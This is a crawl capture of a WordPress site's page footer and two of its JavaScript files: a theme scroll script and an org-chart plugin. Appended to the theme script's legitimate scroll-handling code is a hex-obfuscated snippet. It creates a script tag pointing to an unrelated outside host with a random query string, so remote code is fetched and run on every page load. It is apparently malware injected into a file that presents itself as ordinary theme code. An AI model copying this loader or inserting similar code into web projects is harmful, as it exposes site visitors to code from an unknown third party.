<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/d067b8cad430a7d29fe57c8de524f743.js?ver=54ce2" id="superfish-args-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/b7cb57d315f9c817c93e7b83f582f6ff.js?ver=4126d" id="skip-links-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765" id="showcase-global-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="showcase-responsive-menu-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/1d1141cdfea7e8888871749044fe5e8c.js?ver=828ba" id="showcase-responsive-menu-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5" id="wpdevart_org_chart_front_js-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orderofmalta.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orderofmalta.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-12 14:23:55 -->

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765
body_size: 397
content:
jQuery(function(o){o(window).bind("load scroll",function(){o(window).scrollTop()>10?o("body").addClass("header-scroll"):o("body").removeClass("header-scroll")}),o('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);if((e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length)return o("html,body").animate({scrollTop:e.offset().top},1e3),!1}})});var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des)
;

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5
body_size: 722
content:
class wpdevart_org_chart_front{constructor(conteiner,options={}){var def_options={mobile_frendly:'mobile',mobile_size:450,def_scroll:0,}
this.options=Object.assign(def_options,options);var self=this;this.conteiner=document.getElementById(conteiner);this.conteiner_id=this.conteiner.getAttribute("id");this.conteiner_width=this.conteiner.clientWidth;if(options.mobile_frendly=='mobile'||options.mobile_frendly=='mob_view_only_on_mob'){window.addEventListener('resize',function(){self.set_mobile_class();self.create_tree_line_mobile_css()});self.conteiner_width=self.conteiner.clientWidth;self.set_mobile_class();self.create_tree_line_mobile_css()}
self.set_def_scroll()}
set_mobile_class(){var self=this,check_only_mob=!0;self.mob_width=Math.min(window.innerWidth,self.conteiner.parentElement.parentElement.clientWidth);if(this.options.mobile_frendly=='mob_view_only_on_mob'){check_only_mob=(window.innerWidth<=this.options.mobile_size)}
if(self.mob_width<=self.conteiner_width&&check_only_mob){self.conteiner.classList.add('wpdev_mobile')}else{self.conteiner.classList.remove('wpdev_mobile');self.conteiner.style.marginTop="0"}}
set_def_scroll(){var self=this,scroll_pixels=0,diff=0;diff=(self.conteiner.parentElement.parentElement.clientWidth-self.conteiner_width)
if(diff>=0){return}
scroll_pixels=parseInt(Math.abs(diff)*self.options.def_scroll/100);self.conteiner.parentElement.scrollTo(scroll_pixels,0)}
create_tree_line_mobile_css(){let self=this;if(self.conteiner.classList.contains('first_child_hidden')&&self.conteiner.classList.contains('wpdev_mobile')){let firstElementHeight=self.conteiner.getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByClassName('wpda_tree_item_container')[0].offsetHeight;let line_css=document.getElementById(self.conteiner_id+"_line_css");if(line_css==null){line_css=document.createElement("style");line_css.setAttribute("id",self.conteiner_id+"_line_css");line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }';document.getElementsByTagName('body')[0].appendChild(line_css);console.log(line_css)}else{line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }'}}}}
;